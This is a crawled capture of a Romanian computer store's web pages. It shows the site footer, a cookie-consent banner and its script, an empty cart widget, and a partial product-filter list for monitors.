                        <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid d-block" alt="StasOnline" width="145" height="66" />
                    </a>

                    <div class="footer-info">
                        <p>Pentru orice detalii contactati-ne folosind datele de mai jos:</p>

                        <ul class="list-unstyled">
                            <li><i class="fa fa-map-marker"></i> Str. Ciprian Porumbescu, Nr. 86
300489 Timisoara, Timis</li>
                            <li><i class="fa fa-phone"></i> 0256 494 302</li>
                            <li><i class="fa fa-envelope"></i> office@stascomputer.ro</li>
                        </ul>
                    </div>
                </div>
                <div class="col-12 col-sm-8">
                    <div class="footer-title">Info</div>

                    <div class="footer-menu">
                        <a href="https://www.stasonline.ro/" title="Acasa">Acasa</a>
                        <a href="https://www.stasonline.ro/formular-retur" title="Formular retur">Formular retur</a>

                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" title="Politica de confidențialitate a datelor">Politica de confidențialitate a datelor</a>
                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                    <a href="https://www.stasonline.ro/termeni-si-conditii" title="Termeni si conditii">Termeni si conditii</a>
                                                    <a href="https://www.stasonline.ro/politica-de-utilizare-a-cookie-urilor-si-tehnologii-similare" title="Politica de utilizare a cookie-urilor și tehnologii similare">Politica de utilizare a cookie-urilor și tehnologii similare</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-cu-privire-la-prelucrarea-datelor-cu-caracter-personal" title="Prelucrarea datelor cu caracter personal">Prelucrarea datelor cu caracter personal</a>
                                                    <a href="https://www.stasonline.ro/index.php?route=information/information&amp;information_id=11" title="Modalitati de plata">Modalitati de plata</a>
                        
                        <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>

                        <a href="https://anpc.ro/" rel="nofollow" target="_blank" title="Autoritatea Nationala pentru Protectia Consumatorilor">ANPC</a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" rel="nofollow" target="_blank" title="Soluționarea online a litigiilor">SOL</a>
                    </div>

                    <div class="footer-anpc text-center mt-2 mb-2">
                        <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" title="Soluționarea Alternativă a Litigiilor">
                            <img src="catalog/view/theme/default/image/footer_anpc.webp" alt="Soluționarea Alternativă a Litigiilor" width="201" height="50" />
                        </a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=EN" target="_blank" rel="nofollow" title="Online Dispute Resolution">
                            <img src="catalog/view/theme/default/image/footer_sol.webp" alt="Online Dispute Resolution" width="202" height="50" />
                        </a>
                    </div>

                    <div class="footer-pay-online text-center">
                        <img src="catalog/view/theme/default/image/PO_VS_MC_wide.png" alt="Payonline" width="280" height="50" />
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copy">
        <div class="container">
            Copyright © 2026 - StasOnline - Creare Site <a href="https://www.itexclusiv.ro" title="Firma Web Design">by ITeXclusiv.ro</a> | Toate drepturile rezervate
            <div itemscope="" itemtype="http://schema.org/LocalBusiness" class="d-none">
                <span itemprop="description">StasOnline</span> | <a itemprop="url" href="https://www.stasonline.ro/"><span itemprop="name">StasOnline</span></a>
                <div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                    <span itemprop="addressLocality">Bucuresti</span> |
                    <span itemprop="addressCountry">Romania</span> |
                    <span itemprop="telephone">0256 494 302</span> |
                    <span itemprop="email">office@stascomputer.ro</span>
                </div>
                <img itemprop="logo" src="https://www.stasonline.ro/image/catalog/01.png" alt="StasOnline" width="110" height="50">
            </div>
        </div>
    </div>
</footer>

    	<div class="gdpr-cookie">
		<div class="container">
			<div class="gdpr-inner">
				<div class="t">Politica magazinului privind modulele cookie</div>

									<div class="gdpr-description">Folosim cookie-uri pentru a oferi o experienta mai buna de navigare pe site-ul nostru, pentru a analiza traficul de pe site, pentru a personaliza continutul si pentru a servi anunturi directionate. Prin apasarea butonul de confirmare sau prin continuarea navigarii pe site-ul nostru, sunteti de acord ca site-ul nostru sa stocheze cookie-uri in browser-ul dumneavoastra.</div>
				
				<div class="row">
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_1" id="inputs023_1" value="Cookie: Necesare" checked="checked" onclick="return false;" />
						<label for="inputs023_1">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie strict necesare</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_2" id="inputs023_2" value="Cookie: Functionale" />
						<label for="inputs023_2">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie funcţionale</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_3" id="inputs023_3" value="Cookie: Performanta" />
						<label for="inputs023_3">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie de performanţă</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_4" id="inputs023_4" value="Cookie: Targeting"  />
						<label for="inputs023_4">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie-urile de semnalare</b>
						</label>
					</div>
				</div>

				<div class="b">
					<button type="button" class="btn btn-primary btn-cookie-accept" onclick="cookieAccept();">Salveaza</button>

																<a href="https://www.stasonline.ro/detalii-transport" target="_blank" class="btn btn-default btn-gdpr-link">Detalii Transport</a>
																<a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" target="_blank" class="btn btn-default btn-gdpr-link">Politica de confidențialitate a datelor</a>
									</div>
			</div>
		</div>
	</div>
	<script>
	function cookieAccept() {
		var data = [];

		$(".gdpr-cookie input:checked").each(function(){
			data.push($(this).val());
		});

		$.ajax({
			url: 'index.php?route=extension/module/itx_gdpr/register',
			type: "POST",
			data: {
				result: data
			},
			success: function() {
				$(".gdpr-cookie").remove();
			}
		});
	}
	</script>


    <script src="catalog/view/javascript/owl/owl.carousel.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/jqueryui/jquery-ui.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/custom.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/itx_filter/itx_filter.js" type="text/javascript"></script>

</body></html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/index.php?route=common/cart/info&_t=1770050494698-895100
body_size: 554
content:
<div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/index.php?route=extension/module/itx_filter/get&_route_=monitoare&path=110&parent_route=product%2Fcategory
body_size: 5856
content:
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                        Pret
        </div>

                    <div class="itx-filter-slider">
                <label class="itx-filter-slider-label">
                    <span class="min">304.12 lei</span>
                    <span class="sep">-</span>
                    <span class="max">18517.56 lei</span>
                </label>

                <div class="itx-filter-slider-range" id="itx_filter_price" data-min="304.1176" data-max="18517.563"></div>
            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Producator
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,acer/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="327"  />
                        <span class="name">ACER</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,aoc/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="579"  />
                        <span class="name">AOC</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,asrock/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="650"  />
                        <span class="name">ASROCK</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,asus/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="29"  />
                        <span class="name">ASUS</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,benq/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="151"  />
                        <span class="name">BENQ</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,corsair/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="329"  />
                        <span class="name">CORSAIR</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,dahua/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="602"  />
                        <span class="name">DAHUA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,dell/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="33"  />
                        <span class="name">DELL</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,eizo/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="1092"  />
                        <span class="name">EIZO</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,elo-touch/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="1126"  />
                        <span class="name">ELO TOUCH</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,fujitsu/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="227"  />
                        <span class="name">FUJITSU</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,gigabyte/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="522"  />
                        <span class="name">GIGABYTE</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,hannspree/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="748"  />
                        <span class="name">HANNSPREE</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,hikvision/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="109"  />
                        <span class="name">HIKVISION</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,hp/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="34"  />
                        <span class="name">HP</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,iiyama/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="244"  />
                        <span class="name">IIYAMA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,lenovo/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="283"  />
                        <span class="name">LENOVO</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,lg/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="149"  />
                        <span class="name">LG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,msi/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="184"  />
                        <span class="name">MSI</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,nec/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="213"  />
                        <span class="name">NEC</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,philips/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="159"  />
                        <span class="name">PHILIPS</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,razer/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="523"  />
                        <span class="name">RAZER</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,redragon/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="631"  />
                        <span class="name">REDRAGON</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,samsung/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="1"  />
                        <span class="name">SAMSUNG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,tesla/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="879"  />
                        <span class="name">TESLA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,viewsonic/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="685"  />
                        <span class="name">VIEWSONIC</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/producator,xiaomi/">
                        <input type="checkbox" name="itx_filter_manufacturer" value="331"  />
                        <span class="name">XIAOMI</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Disponibilitate
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare?itx_filter_stock_status=7">
                        <input type="checkbox" name="itx_filter_stock_status" value="7"  />
                        <span class="name">Stoc magazin</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare?itx_filter_stock_status=6">
                        <input type="checkbox" name="itx_filter_stock_status" value="6"  />
                        <span class="name">Stoc furnizor</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare?itx_filter_stock_status=5">
                        <input type="checkbox" name="itx_filter_stock_status" value="5"  />
                        <span class="name">Indisponibil</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Rating
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/rating,0/">
                        <input type="checkbox" name="itx_filter_rating" value="0"  />
                        <span class="name">Fara recenzii</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Aspect Ratio
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,16-10/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="1043"  />
                        <span class="name">16:10</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,16-18/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="8693"  />
                        <span class="name">16:18</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,16-9/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="656"  />
                        <span class="name">16:9</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,17-9/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="8236"  />
                        <span class="name">17:9</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,1899-12-30t14-25-36-000z/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="9385"  />
                        <span class="name">1899-12-30T14:25:36.000Z</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,21-9/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="2217"  />
                        <span class="name">21:9</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,24-10/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="4302"  />
                        <span class="name">24:10</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,32-10/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="5587"  />
                        <span class="name">32:10</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,32-9/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="2429"  />
                        <span class="name">32:9</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,4-3/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="4194"  />
                        <span class="name">4:3</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/aspect-ratio,5-4/">
                        <input type="checkbox" name="itx_filter_filter[236]" value="2200"  />
                        <span class="name">5:4</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Blue Light Reducer
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/blue-light-reducer,da/">
                        <input type="checkbox" name="itx_filter_filter[254]" value="685"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/blue-light-reducer,nu/">
                        <input type="checkbox" name="itx_filter_filter[254]" value="674"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Boxe integrate
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/boxe-integrate,da/">
                        <input type="checkbox" name="itx_filter_filter[237]" value="837"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/boxe-integrate,nu/">
                        <input type="checkbox" name="itx_filter_filter[237]" value="657"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Curbat
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/curbat,da/">
                        <input type="checkbox" name="itx_filter_filter[229]" value="1272"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/curbat,nu/">
                        <input type="checkbox" name="itx_filter_filter[229]" value="649"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Diagonala
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,17-18-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="2957"  />
                        <span class="name">17 - 18 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,18-1-19-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="2198"  />
                        <span class="name">18.1 - 19 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,19-1-20-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="1763"  />
                        <span class="name">19.1 - 20 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,20-1-21-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="4898"  />
                        <span class="name">20.1 - 21 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,21-1-22-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="647"  />
                        <span class="name">21.1 - 22 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,22-1-23-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="2049"  />
                        <span class="name">22.1 - 23 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,23-1-24-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="1045"  />
                        <span class="name">23.1 - 24 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,24-1-25-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="1040"  />
                        <span class="name">24.1 - 25 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,26-1-27-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="1015"  />
                        <span class="name">26.1 - 27 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,27-1-29-inch-1/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="9354"  />
                        <span class="name">27.1 - 29 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,27-1-29-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="2816"  />
                        <span class="name">27.1- 29 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,29-1-31-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="2235"  />
                        <span class="name">29.1 - 31 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,31-1-33-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="1271"  />
                        <span class="name">31.1 - 33 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,33-1-35-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="2359"  />
                        <span class="name">33.1 - 35 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,35-1-45-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="2096"  />
                        <span class="name">35.1 - 45 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,45-1-55-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="2427"  />
                        <span class="name">45.1 - 55 inch</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/diagonala,-17-inch/">
                        <input type="checkbox" name="itx_filter_filter[227]" value="994"  />
                        <span class="name">< 17 inch</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Dimensiune punct
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/dimensiune-punct,0-20-0-25-mm/">
                        <input type="checkbox" name="itx_filter_filter[235]" value="655"  />
                        <span class="name">0.20 - 0.25 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/dimensiune-punct,0-25-0-30-mm/">
                        <input type="checkbox" name="itx_filter_filter[235]" value="678"  />
                        <span class="name">0.25 - 0.30 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/dimensiune-punct,0-26-0-30-mm/">
                        <input type="checkbox" name="itx_filter_filter[235]" value="9308"  />
                        <span class="name">0.26 - 0.30 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/dimensiune-punct,-0-20-mm/">
                        <input type="checkbox" name="itx_filter_filter[235]" value="1680"  />
                        <span class="name">< 0.20 mm</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/dimensiune-punct,-0-30-mm/">
                        <input type="checkbox" name="itx_filter_filter[235]" value="1441"  />
                        <span class="name">> 0.30 mm</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Display port
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/display-port,da/">
                        <input type="checkbox" name="itx_filter_filter[180]" value="542"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/display-port,nu/">
                        <input type="checkbox" name="itx_filter_filter[180]" value="676"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        DVI
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/dvi,da/">
                        <input type="checkbox" name="itx_filter_filter[243]" value="798"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/dvi,nu/">
                        <input type="checkbox" name="itx_filter_filter[243]" value="663"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Flicker Free
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/flicker-free,da/">
                        <input type="checkbox" name="itx_filter_filter[253]" value="673"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/flicker-free,nu/">
                        <input type="checkbox" name="itx_filter_filter[253]" value="675"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        FreeSync
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/freesync,da/">
                        <input type="checkbox" name="itx_filter_filter[251]" value="671"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/freesync,nu/">
                        <input type="checkbox" name="itx_filter_filter[251]" value="730"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/freesync,premium/">
                        <input type="checkbox" name="itx_filter_filter[251]" value="9301"  />
                        <span class="name">Premium</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        G-Sync
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/g-sync,da/">
                        <input type="checkbox" name="itx_filter_filter[252]" value="2363"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/g-sync,nu/">
                        <input type="checkbox" name="itx_filter_filter[252]" value="672"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        HDMI
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/hdmi,da/">
                        <input type="checkbox" name="itx_filter_filter[244]" value="664"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/hdmi,nu/">
                        <input type="checkbox" name="itx_filter_filter[244]" value="840"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Intensitate luminoasa
        </div>

                    <div class="itx-filter-box-value">
